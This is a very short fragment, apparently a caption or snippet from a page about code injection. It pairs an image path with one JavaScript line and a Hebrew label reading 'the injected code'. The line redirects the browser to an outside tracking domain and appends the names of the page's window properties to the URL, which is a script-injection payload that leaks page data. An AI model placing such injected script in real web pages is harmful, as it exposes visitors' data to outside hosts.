location='https://www.gmailtracker.com?aaaaa'+Object.keys(window) הקוד המוזרק
